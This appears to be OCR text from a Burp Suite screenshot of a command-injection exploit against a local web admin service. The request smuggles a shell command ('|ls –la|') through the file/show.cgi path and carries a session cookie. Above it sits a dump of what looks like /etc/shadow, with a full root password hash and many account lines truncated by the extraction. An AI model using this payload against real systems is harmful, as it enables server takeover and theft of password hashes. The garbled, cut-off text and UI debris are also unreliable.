 localhost:10000/file/show.cgi/bin/echo|ls%20%E2%80%93la|
root:$6$Llhg4MdC$f9TRe8xLelwHpj5JvCNprpWBnHppEnryPo1mGiKW2U71SpTVZRRE0f7/3kZsIwNsRpcc7GlcVSnuYfiN5n7Yw.:18124:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*
sys:*
sync:
games
man:*
lp:*:
mail:
news:
uucp:
proxy
www-d
backu
list:
irc:*
gnats
nobod
syste
syste
syste
syste
syslo
_apt:
lxd:*
messa
uuidd
dnsma
sshd:
agent
mysql
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:10000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /file/show.cgi/bin/echo|ls%20%E2%80%93la| HTTP/1.1
2 Host: localhost:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: testing=1; sid=02a6c3d959e3d049a33bc6e6b37579d7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (13)